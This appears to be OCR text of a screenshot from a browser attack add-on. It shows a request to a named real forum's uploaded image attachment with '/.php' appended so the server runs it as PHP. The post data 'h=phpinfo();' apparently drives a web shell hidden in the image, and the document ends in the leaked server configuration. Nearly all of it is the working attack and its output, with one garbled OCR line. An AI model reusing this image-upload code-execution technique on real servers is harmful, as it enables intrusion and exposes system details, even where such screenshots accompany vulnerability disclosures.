 long.zhuoyou.com/bbs/data/attachment/forum/201406/23/235748ehbchgldh26d6vli.png/.php
INT SQL XSS Encryption Encoding Other
Load URL http://long.zhuoyou.com/bbs/data/attachment/forum/201406/23/235748ehbchgldh26d6vli.png/.php
Split URL
Execute
Enable Post data Enable Referrer
Post data h=phpinfo();
Q^��ի?��
PHP Version 5.2.8
Mango
~~~~
System Linux web_197 2.6.18-164.el5 #1 SMP Thu Sep 3 03:28:30 EDT 2009 x86_64
Build Date Apr 7 2011 10:39:12
Configure Command './configure' '--prefix=/app/php' '--libdir=/app/lib' '--includedir=/app/include' '--with-
config-file-path=/app/conf/php' '--with-config-file-scan-dir=/app/conf/php/php.d'
'--enable-fastcgi' '--with-pear=/app/php/pear' '--enable-fpm' '--with-fpm-conf=/app
/conf/php/php-fpm.conf' '--with-fpm-log=/log/php/php-fpm.log' '--with-fpm-pid=/log
/php/php-fpm.pid' '--enable-force-cgi-redirect' '--with-gd=/app' '--with-jpeg-dir=/app'
'--with-png-dir=/app' '--enable-gd-native-ttf' '--with-freetype-dir=/app' '--with-
mysql=/app' '--with-libxml-dir=/app' '--with-xml-config=/app/bin/xml2-config' '--with-
curl=/app' '--with-curlwrappers' '--with-zlib' '--with-openssl=/app' '--enable-mbstring'
'--enable-exif' '--disable-debug' '--disable-rpath' '--without-pdo-sqlite' '--without-sqlite'
'--enable-sockets=shared' '--with-iconv=shared' '--enable-pcntl=shared' '--enable-
bcmath=shared' '--enable-zip=shared' '--enable-ftp=shared' '--enable-soap=shared'
'--enable-sockets=shared' '--with-mcrypt=shared' '--with-mssql=shared,/app' '--with-
mysqli=/app/mysql/bin/mysql_config'
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) /app/conf/php